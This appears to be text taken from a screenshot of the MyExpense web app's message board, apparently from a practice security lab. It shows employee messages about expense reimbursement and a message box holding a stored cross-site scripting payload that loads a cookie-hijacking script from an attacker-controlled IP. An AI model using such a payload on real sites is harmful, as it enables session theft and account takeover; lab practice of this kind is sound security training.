 Last messages
Initiated By / Date Message
Manon Riviere (Rennes) Great ! Thank you.
Manager
2018-02-11 16:34:48
Aristide Foulon (Paris) The status of your expense report will be " Sent for payment".
Financial approver
2018-02-11 14:01:45
Ninette Thomas (Brest) How do I know if my expense report is reimbursed?
Collaborator
2018-02-11 13:44:43
Maximilien Nguyen (Brest) Less time wasted than send excel file in a mail!
Manager
2018-02-11 11:23:12
Paul Baudouin (Paris) MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Financial approver
2018-02-11 10:52:08
Post a new message
Your message :
<script src="http://192.168.200.128:4646/cookieHijacking.js"></script>
Post your message